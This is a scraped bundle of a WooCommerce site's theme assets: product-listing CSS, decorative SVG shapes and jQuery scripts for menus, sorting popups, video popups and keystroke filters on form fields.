.product-sidebar .aws-container .aws-search-form .aws-search-clear {
    width: 50px;
    padding: 0;
}

.product-sidebar .aws-container .aws-search-form .aws-form-btn {
    background: #081825;
    width: 58px;
    height: 51px;
    font-size: 20px;
    color: #ffffff;
    text-align: center;
    line-height: 50px;
    border-radius: 4px !important;
    padding: 0;
    position: relative;
}

.product-sidebar .aws-container .aws-search-form .aws-wrapper {
    width: calc(100% - 70px);
}

.product-sidebar .aws-container .aws-show-clear .aws-search-field {
    padding: 10px 57px 10px 15px;
    width: 95%;
}

.product-sidebar .aws-container .aws-search-form .aws-form-btn:after {
    content: "\f002";
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    font-family: "FontAwesome";
}


.product-sidebar .aws-container .aws-search-form .aws-form-btn:hover {
    background: #ffd911
}

.product-sidebar .aws-search-btn.aws-form-btn .aws-search-btn_icon {
    display: none;
}

.hide-in-desktop,
.desk-hide {
    display: none;
}

.cate_title {
    font-size: 16px;
    letter-spacing: 0.3px;
    text-transform: capitalize;
    background: #f1f9fd;
    color: #081825;
    padding: 10px 25px;
    font-weight: 500;
}

.enq_sortby_open.btn_dark {
    display: none;
    background: #f1f9fd;
    color: #081825;
    padding: 8px 22px;
    text-align: center;
    border: 0;
    font-weight: 500;
}

.hide-in-desktop {
    justify-content: space-between;
}

.enq_pop_close,
.popup_close_btn {
    position: absolute;
    top: 10px;
    right: 10px;
    /*    background: #081825;*/
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 28px;
    font-size: 16px;
}

.popup_close_btn img {
    filter: brightness(100);
}

.product-wrapper .pagination-wrpper {
    margin-top: 20px;
    margin-bottom: 50px;
    background: transparent;
    padding: 0;
}

.product-wrapper .pagination-wrpper .woocommerce-pagination {
    display: flex;
    background-color: #f1f9fd;
    padding: 15px 0;
    width: 100%;
    justify-content: center;
}

.woocommerce .pagination-wrpper .woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    margin: 0 10px;
}

.woocommerce .product-top-header nav.woocommerce-pagination ul li {
    margin: 0;
}

.woocommerce nav.woocommerce-pagination ul {
    border: 0;
    color: #232323;
    font-weight: bold;
}

.woocommerce .pagination-wrpper nav.woocommerce-pagination ul li a,
.woocommerce .pagination-wrpper nav.woocommerce-pagination ul li span {
    font-weight: bold;
    padding: 0 !important;
    line-height: 30px !important;
}

.woocommerce .pagination-wrpper nav.woocommerce-pagination ul li a.prev.page-numbers,
.woocommerce .pagination-wrpper nav.woocommerce-pagination ul li a.next.page-numbers {
    background: transparent;
}

.woocommerce nav.woocommerce-pagination ul li {
    border-right: 0;
}

.woocommerce-notices-wrapper {
    width: 100%;
}

.product-sidebar .wpc-posts-found {
    display: none !important;
}

.recent-list {
    display: flex;
    flex-wrap: wrap;
}

.recent-list li {
    font-size: 16px;
    margin-bottom: 10px;
    color: #222324;
    position: relative;
    padding: 0;
    line-height: 1;
    display: flex;
    width: 100%;
}



.recent-list li a:hover,
.widget-area .widget li.wpc-term-item a:hover,
.wpc-filters-widget-main-wrapper li.wpc-term-item a:hover {
    color: #1ca8e5;
}

.woocommerce .pagination-wrpper .woocommerce-pagination ul.page-numbers li a {
    position: relative;
}

.product-content.ptag h2 {
	margin-bottom: 30px;
}

.product-content.ptag ul {
    margin: 0px 0 30px;
}

.product-content.ptag ul li {
    font-size: 16px;
    line-height: 1.2;
    margin-bottom: 10px;
    color: #222324;
    position: relative;
    padding: 0 0 0 20px;
}

.product-content.ptag ul li:before {
    background: #00aeef;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    top: 5px;
    left: 0;
    position: absolute;
    content: "";
}

@media(min-width:768px) {
    
    
    .woocommerce .pagination-wrpper .woocommerce-pagination ul.page-numbers li a.next.page-numbers:before {
        position: absolute;
        content: "Next";
        left: -40px;
        transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -ms-transition: all 0.5s ease-in-out;
    }

    .woocommerce .pagination-wrpper nav.woocommerce-pagination ul li a.prev.page-numbers:before {
        position: absolute;
        content: "Prev";
        right: -40px;
        transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -ms-transition: all 0.5s ease-in-out;
    }

    .woocommerce .pagination-wrpper .woocommerce-pagination ul.page-numbers li:hover > a.next.page-numbers:before,
    .woocommerce .pagination-wrpper nav.woocommerce-pagination ul li:hover > a.prev.page-numbers:before {
        color: #1ca8e5;
    }
}

/* Media Query */


@media(max-width:1480px) {}

@media(max-width:1366px) {}

@media(max-width:1280px) {}

@media(max-width:1200px) {
    .product-wrapper {
        width: calc(100% - 315px);
    }

    .product-sidebar {
        width: 280px;
    }

    .woocommerce ul.products li.product .woocommerce-loop-category__title,
    .woocommerce ul.products li.product .woocommerce-loop-product__title,
    .woocommerce ul.products li.product h3 {
        font-size: 14px;
    }

}

@media(max-width:992px) {
    #menu-left-side-menu {
        margin-bottom: 30px;
    }

    .product-sidebar .aws-container .aws-show-clear .aws-search-field {
        width: 98%
    }

    .product-wrapper {
        width: 100%;
    }

    .product-sidebar {
        position: relative;
        width: 100%;
        border: 0;
        padding: 0;
        top: 0;
    }


    .mobile-slide {
        width: 100%;
        position: fixed;
        top: 0;
        left: -100%;
        background: #fff;
        margin: 0;
        padding: 20px;
        z-index: 9999;
        height: 100vh;
        transition: 1s ease all;
        overflow: scroll;
    }

    .mobile-slide.slide {
        left: 0px;
    }

    .mobile-slide.slide .desk-hide {
        display: block;
        position: absolute;
        right: 15px;
        top: 10px;
        z-index: 9;
        width: 30px;
        height: 30px;
        text-align: center;
        line-height: 28px;
    }

    .mobile-slide.slide .desk-hide img {
        filter: brightness(100);
    }

    .hide-in-desktop {
        margin-bottom: 0px;
        width: 100%;
        display: flex;
        padding: 0 0 20px;
        align-items: center;
        margin: 0;
    }

    .m_filtertrigger.btn_border {
        margin-right: 15px;
        border-radius: 0;
        float: left;
    }

    .m_filtertrigger span i,
    .btn_dark span i {
        margin-left: 10px;
        font-size: 16px;
    }

    #enq_sortby .enq_sortby_close.popup_close_btn {
        background: transparent;
    }

}

@media(max-width:768px) {
    .woocommerce ul.products li.product .img-overlay .video-popup {width: 45px;height: 45px;}
}

@media(max-width:680px) {}

@media(max-width:580px) {
.woocommerce ul.products li.product .img-overlay .video-popup {width: 35px;height: 35px;}
    .enq_sortby_open.btn_dark {
        display: block;
        width: 48%;
    }

    .product-top-header {
        display: none;
    }

    .cate_title {
        width: 48%;
        text-align: center;
    }

    .product-sidebar .mrgb30 {
        margin-bottom: 18px;
    }

    #enq_sortby.popupmain {
        background: #fff;
        width: 90%;
        padding: 30px 20px;
    }

    .warningbx_container {
        text-align: center;
    }

    .sortboxtitle {
        font-size: 22px;
        font-weight: 600;
        padding-bottom: 20px;
        color: #000;
        text-transform: capitalize;
    }

    .warningbx_container ul li {
        padding: 8px 0;
        font-size: 14px;
    }

    .product-wrapper .products .arrow {
        display: none;
    }

    .woocommerce ul.products li.product .pro-heading {
        padding: 10px 0;
        align-items: flex-start;
        min-height: 75px;
    }
    .woocommerce ul.products li.product .woocommerce-loop-category__title,
    .woocommerce ul.products li.product .woocommerce-loop-product__title,
    .woocommerce ul.products li.product h3 {font-size: 13px;}
    .woocommerce ul.products.columns-3 li.product,
    .woocommerce-page ul.products.columns-3 li.product {margin-bottom: 30px;}
    .woocommerce .cor_training ul.products li.product .pro-heading {min-height: 56px;}
    .pagination-wrpper {margin-top: 0px;margin-bottom: 25px;}
    .woocommerce .pagination-wrpper .woocommerce-pagination ul.page-numbers li,
    .woocommerce-page .woocommerce-pagination ul.page-numbers li {margin: 0 3px;}
    .product-sidebar .aws-container .aws-show-clear .aws-search-field {padding: 10px 15px;}
}

@media(max-width:480px) {
    section.pdt50.pdb100.prod_listing {padding-bottom: 15px;}
}

@media(max-width:360px) {
    .woocommerce ul.products[class*=columns-] li.product,
    .woocommerce-page ul.products[class*=columns-] li.product {width: 100%;}
    .woocommerce ul.products li.product .pro-heading,
    .woocommerce .cor_training ul.products li.product .pro-heading {min-height: auto;}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/top-white-bg.svg
body_size: 240
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1920" height="267" viewBox="0 0 1920 267">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Shape_4_copy" data-name="Shape 4 copy" class="cls-1" d="M0-30H1920V267H0V-30Zm-38.594,6.982S42.644-176.126,221.427-199.287s189.032,29.113,352.209-48.779c88.706-42.344,108.674-161.7,304.911-154.646l1276.433,15-20.18,89.293S2016.6-14.906,1799.32,76.579c-335.23,141.149-408.49-29.871-547.25,9.051-168.25,47.2-172.2,64.231-317.39,97.268-177.645,40.42-240.231-19.142-443.9-32.76C339.438,140.019,196.982,272.03,19.968,261.527S-38.594-23.018-38.594-23.018Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/banner-bottom.svg
body_size: 225
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1920" height="264" viewBox="0 0 1920 264">
  <defs>
    <style>
      .cls-1 {
        fill: #081825;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M0-679H1920V264H0V-679ZM-38.594-353.017s81.238-153.109,260.021-176.27,189.032,29.114,352.209-48.779c88.706-42.344,108.674-161.7,304.911-154.646l1276.433,15L2134.8-298.413S2016.6-14.905,1799.32,76.58c-335.23,141.15-408.49-29.871-547.25,9.051-168.25,47.2-172.2,64.231-317.39,97.268-177.645,40.42-240.231-19.142-443.9-32.76C339.438,140.02,196.982,272.031,19.968,261.528S-38.594-353.017-38.594-353.017ZM-143-761H840v620H-143V-761Z"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/js/dev.js?ver=1.0.22
body_size: 393
content:
/*-----BURGER MENU-----*/
$(document).ready(function(){
	// $(".togglebtn, .overlay").click(function () {
	// 	$(".togglebtn, .overlay, .menu_link, .fullmenu").toggleClass("active");
	// 	if ($(".overlay").hasClass("active")) {
	// 		$(".overlay").fadeIn();
	// 		$('html').addClass('menuhidden');

	// 	} else {
	// 		$(".overlay").fadeOut();
	// 		$('html').removeClass('menuhidden');

	// 	}
	// });
	
	if($(window).width() > 992) {

        $('.main-megamenu .shop_pro_l1').on('mouseenter', function(){
            $(this).addClass('active').siblings().removeClass('active');
            let has_grand = $(this).find('> ul').length;

            if(has_grand) {
                $(this).find('> ul').show()
                $(this).parent('ul').removeClass("mega-ul-submenu");
            }else{
                $(this).parent('ul').addClass("mega-ul-submenu");
            }

            $(this).parent().parent().toggleClass('menu-item-no-grand-children', !has_grand);
            $(this).siblings().find('> ul').hide();
        });

        $('.main-megamenu').on('mouseenter', function() {
            let $ul = $(this).find('> ul');
            let max_height = $ul.outerHeight();
            $ul.find('.level2').height('auto');
            $(this).find('ul').removeClass("mega-ul-submenu");
            $.each($(this).find('.level2'), function() {
                $(this).css('display', 'block');

                console.log($(this).outerHeight());

                max_height = Math.max(max_height, 480);
            });

            $ul.height(max_height - parseInt($ul.css('paddingTop')) - parseInt($ul.css('paddingBottom')));
            $ul.find('.level2').outerHeight(max_height);

            if($(this).find('.shop_pro_l1.active').length !== 1) {
               $(this).find('.shop_pro_l1:first').trigger('mouseenter');
            }
        });

    }
});

--- FILE ---
content_type: application/x-javascript
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/js/product-listing.js?ver=1.0.22
body_size: 498
content:
$(document).ready(function() {
	let $sort_modal = $('#enq_sortby');

	if ($sort_modal.length) {
		let sort_modal = $sort_modal.popup({
			onopen: '.enq_sortby_open',
		});

		$('.woocommerce-ordering select option').each(function () {
			$('#enq_sortby .sort-list').append('<li><a href="#" data-value="' + $(this).attr('value') + '">' + $(this).text() + '</a></li>');
		});

		let trigger_sort_change = false;

		$('#enq_sortby .sort-list li a').on('click', function (e) {
			e.preventDefault();
			let $select_field = $('.woocommerce-ordering select');
			$select_field.val($(this).attr('data-value'));
			if (trigger_sort_change) $select_field.trigger('change');
			$(this).parent().addClass('active');
			$(this).parent().siblings().removeClass('active');
			// sort_modal.closeModal();
			trigger_sort_change = true;
		});

		function set_sort_val() {
			trigger_sort_change = false;
			let $select_field = $('.woocommerce-ordering select');
			$('#enq_sortby .sort-list li a[data-value="' + $select_field.val() + '"]').trigger('click');
		}

		$(document).on('change', '.woocommerce-ordering select', set_sort_val);
		set_sort_val();
	}
	
	/*Same height*/
	var $this = $(this);
	function serviceboxheight() {
		var max = 0;
		$('.pro-heading', $this).each(function () {
			$(this).height('');
			var h = $(this).height();
			max = Math.max(max, h);
		}).height(max);

	}
	$(window).on('load resize orientationchange', serviceboxheight);
	

	$('#latest-date').removeClass('date-checked');
	$(".woocommerce-latest").on("change","input.orderby",function(){
		$(this).closest("form").trigger("submit");
	});
	
	
	if (window.location.href.indexOf("date") > -1) {
		$('#latest-date').attr('checked', true);
		$('#latest-date').parent('li').addClass('date-checked');
	}
});

$(document).on('click', 'a.m_filtertrigger, a.closemenu', function(e) {
	e.preventDefault();
	$(".mobile-slide").toggleClass("slide");
	$("body").toggleClass("overlayshow");
});

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/images/right-site-shape-category.svg
body_size: 115
content:
<svg xmlns="http://www.w3.org/2000/svg" width="198.97" height="310.06" viewBox="0 0 198.97 310.06">
  <defs>
    <style>
      .cls-1 {
        fill: #f1f9fd;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Shape_1_copy_3" data-name="Shape 1 copy 3" class="cls-1" d="M1919.95,1226.44c-98.64-6.44-218.77,57.42-168.8,163.77,0,0-68.89,59.89,1.53,125.03,38.07,35.22,107.04,22.54,167.28-14.7" transform="translate(-1721 -1225.97)"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/js/script.js?ver=1.0.22
body_size: 1873
content:
$(document).ready(function () {
	//alert("dgdfgdfg");
    /*Scroll top*/
	$('.product .arrow img').attr('alt', ' '); 
    var scrollTop = $(".scrollTop");

    $(window).scroll(function () {
        var topPos = $(this).scrollTop();
        if (topPos > 0) {
            $(scrollTop).css("opacity", "1", "transform", "scale(1)");
            $(".scrollTop").addClass('vis');
        } else {
            $(scrollTop).css("opacity", "0", "transform", "scale(0)");
            $(".scrollTop").removeClass('vis');
        }
    });

    $(scrollTop).click(function () {
        $('html, body').animate({
            scrollTop: 0
        }, 600);
        return false;
    });

    /*Menu dropdown*/
    var ico = $('<i class="fa fa-angle-down menudrop" aria-hidden="true"></i>');

    $('.menu-links > li:has(.submenu) > a,.menu-main li:has(.submenu) > a').append(ico);


    /*Menu dropdown*/
    var ico = $('<i class="fa fa-angle-down menudrop"></i>');
    $('.menu_link li:has(.submenu) > a').append(ico);
    $('.menu_link .submenu.megamenu  .sublink  li').on('mouseenter', function() {
        $(this).siblings().removeClass('menu-item-hover');
        $(this).addClass('menu-item-hover');
    });
    $('.menudrop').on('click', function (e) {
    
        var label = $(this).parent();
        var parent = label.parent('.has-sub');
        var list = label.siblings('.drodown-menu');

        e.preventDefault();
        if (parent.hasClass('openedmenu')) {
            list.slideUp('fast');
            parent.removeClass('openedmenu');
            $(this).addClass('closemenu');
        } else {
            parent.parent().find('li.has-sub').removeClass('openedmenu');
            parent.parent().find('li.has-sub .drodown-menu').slideUp(350);
            list.slideDown('fast');
            parent.addClass('openedmenu');

        }
    });


    // $('.menudrop').on('click', function (e) {
    //     $(this).parent().parent().addClass('no-hover');

    //     $('.menu-links li,.menu-main li').not($(this).parent().parent()).find('.submenu,.drodown-menu').stop(true, true).delay(200).fadeOut(500);
    //     $('.menu-links li,.menu-main li').not($(this).parent().parent()).removeClass('open');
    //     $('.menu-links li a .menudrop,.menu-main li a .menudrop').not($(this)).removeClass('openedmenu');
    //     $('.menu-links li a .menudrop,.menu-main li a .menudrop').not($(this)).addClass('closemenu');

    //     e.preventDefault();

    //     if ($(this).hasClass('openedmenu')) {
    //         $(this).parent().parent().find('.submenu,.drodown-menu').stop(true, true).delay(200).fadeOut(500);           
    //         $(this).removeClass('openedmenu');
    //         $(this).addClass('closemenu');

    //     } else {
           
    //         $(this).parent().parent().find('.submenu,.drodown-menu').stop(true, true).delay(200).fadeIn(500);  
    //         $(this).removeClass('closemenu');
    //         $(this).addClass('openedmenu');
    //     }
    // });

    $(".togglebtn, .overlay").click(function () {
        $(".togglebtn, .overlay, .menu-links, aside").toggleClass("active");
        if ($(".overlay").hasClass("active")) {
            $(".overlay").fadeIn();
            $('html').addClass('menuhidden');

        } else {
            $(".overlay").fadeOut();
            $('html').removeClass('menuhidden');

        }
    });

    $(window).scroll(function () {
        if (($(window).scrollTop() > 200) && ($(window).width() >= 319)) {
            $('body').addClass('fixed-header');
        } else {
            $('body').removeClass('fixed-header');
        }
    });

    if (($(window).width() >= 1024)) {
        $(function () {
            $('.menu-level1 > li a').hover(function (e) {
                e.preventDefault();
                var $this = $(this);
                $this.closest('ul').find('.active-submenu').removeClass('active-submenu');
                $this.parent().addClass('active-submenu');
            });
        });
    }

    $(" .ft-heading").click(function () {
        if ($(window).width() < 680) {
            $(this).toggleClass("showhide");
            $(this).next().slideToggle("");
        }
    });

    /* Video Popup Script */
    $('.vd_iframe_open').click(function (e) {
        $(".popuptop iframe.embed-responsive-item").attr('src', '');

        var videoSRC = $(this).data("src");
        // console.log(videoSRC);
        $('.popuptop iframe.embed-responsive-item').attr('src', videoSRC);
        $(".loader").delay(2000).fadeOut("slow");

        var iframe = document.querySelector('#vd_iframe iframe.embed-responsive-item');
        // var player = new Vimeo.Player(iframe);
        // debugger
        /* player.on('ended', function(){
			consle.log('stop');
            $('#vd_iframe').popup('hide');
            $('#see_more').popup('show');
        }); */
    });

    if($('#vd_iframe').length > 0) {
        $('#vd_iframe').popup({
            escape: false,
            blur: false,
            transition: 'all 0.5s',
            opacity: '0.9',
            onclose: function () {
                $(".popuptop iframe.embed-responsive-item").attr('src', '');
                $(".loader").css('display', 'block');
            }
        });
    }

    /* Validation */
    $(".number_field").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    $("#reg_billing_phone").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    $("#billing_phone").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    $(".name_field").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#reg_billing_first_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#account_first_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#account_last_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#billing_first_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#billing_last_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#billing_city").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#reg_billing_last_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#shipping_first_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#shipping_last_name_field").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#billing_postcode").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    // Fragment

    $(document.body).trigger('wc_fragment_refresh');

    /* jQuery( function( $ ) {
        $( document.body ).on( 'wc_fragments_refreshed', function() {
            $(".togglebtn, .overlay, .menu-links, aside").toggleClass("active");
        });
    }); */
});

//WIndow scroll function
$(window).scroll(function () {
    function isScrolledIntoView(elem) {
        var docViewTop = jQuery(window).scrollTop();
        var docViewBottom = docViewTop + jQuery(window).height();

        var elemTop = jQuery(elem).offset().top;
        var elemBottom = elemTop + jQuery(elem).height();

        return (elemTop <= docViewBottom);
    }

    setInterval(function () {
        $('.hd-video-section,.video-product,.why-choose-sec,.about-videoproduction-exp,.process-listing').each(function () {
            if (isScrolledIntoView(this) === true) {
                $(this).addClass('active');
            }
        });
    }, 1000);
});

document.addEventListener('wpcf7mailsent', function () {
    location = params_script.base_url + 'thank-you/';
}, false);

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/images/ft.svg
body_size: 191
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1920" height="280" viewBox="0 0 1920 280">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Rectangle_10_copy" data-name="Rectangle 10 copy" class="cls-1" d="M-57-50H1978V329H-57V-50ZM2136.42,325.032l1.07-34.309s-35.44-150.8-96.95-163.3m0,0c-60.85-12.371-146.82,39.7-252.51,2.184-118.91-42.215-148.21-73.73-291.68-100.111-256.39-47.148-311.53,28.156-587.286,53.483C681.881,103.844,421.391,19.664,292.842,59.429,141.286,106.311-35.812,320.491-35.812,320.491l2172.232,4.541"/>
</svg>
